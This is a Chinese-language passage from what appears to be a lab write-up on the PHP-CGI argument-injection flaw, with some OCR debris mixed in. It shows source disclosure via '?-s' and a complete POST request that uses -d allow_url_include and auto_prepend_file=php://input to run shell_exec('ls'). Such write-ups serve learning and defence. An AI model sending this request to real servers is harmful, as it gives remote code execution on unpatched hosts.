 （3）漏洞利用
cgi模式下有如下可控命令行参数可用：
• -c 指定php.ini文件（PHP的配置文件）的位置
• -n 不要加载php.ini文件
• -d 指定配置项
• -b 启动fastcgi进程
• -s 显示文件源码
• -T 执行指定次该文件
• -h和-? 显示帮助
那么最简单的利用方式就是-s可以直接显示源码（这里是自己搭建的环境）：
127.0.0.1:8080/index.php?-s
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
<?php
header("Content-Type: text/html; charset=utf-8");
echo "Hello, \n";
echo "Your name is <strong>" . (isset($_GET['name']) ? $_GET['name'] : 'Vulhub') . '</strong>';
REEBUF
一个更好的利用方法是通过使用-d指定auto_prepend_file来制造任意文件包含漏洞，执行任意代码：
其原理是：利用可控命令行参数 -d 将allow_url_include 得值设为 on 并使用 auto_prepend_file 函数
在页面顶部加载文件，而构造加载的文件为 php://input 读取的原始POST数据(也就是传输的数据 <?php
echo shell_exec("ls");?> 的执行结果)，并传递到回应包里。（其中用“+”代替了“空格”，并将“=”和
“:”进行了URL编码）构造请求头如下：
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a
//input HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 30
<?php echo shell_exec("ls");?>